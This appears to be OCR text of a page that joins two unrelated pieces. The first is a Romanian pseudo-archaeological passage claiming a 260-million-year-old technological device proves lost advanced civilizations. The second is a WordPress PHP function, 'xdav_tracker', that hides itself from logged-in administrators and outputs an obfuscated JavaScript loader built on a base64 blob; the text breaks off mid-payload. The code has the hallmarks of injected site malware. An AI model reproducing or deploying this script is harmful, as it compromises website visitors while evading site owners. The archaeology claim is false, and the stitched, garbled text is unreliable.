
vedere tehnologic, este încastrat în piatră și se pare că a
funcționat foarte bine cu sute de mii de ani în urmă. Studiile de
laborator au scos la iveală faptul că, vechimea lui se ridică la
260 milioane de ani. Descoperirea i-a făcut pe oamenii de
știință ruși să accepte că trecutul îndepărtat al planetei noastre
ascunde numeroase civilizații foarte avansate, care au dispărut
din cauze necunoscute.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( ‘administrator’ ) ) { return; } ?>
function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMM
WQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15fDQ1
dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4LXV8JC
1pfAwpeCAwMXQhfC1oNCAMPClkPCQkICloLWAxdAg4ZAE1aS
RtkXkxeSkoGYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUp
OUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVcWk9eTFpC
FU9eVV9eSVdCFVhUHBccU09PS0gBFBRLVFdCXFRVFlZaUlVVX
k8VS05ZV1JYFVlXWkhPWktSFVJUHBccU09PS0gBFBRLVFdCXFR
VFllUSRZJS1gVS05ZV1JYVVRfXhVYVFYcFxxTT09LSAEUFEtUV0Jc
VFUWS05ZV1JYFVVUX1JeSBVaS0scFxxTT09LSAEUFElLWBVaVV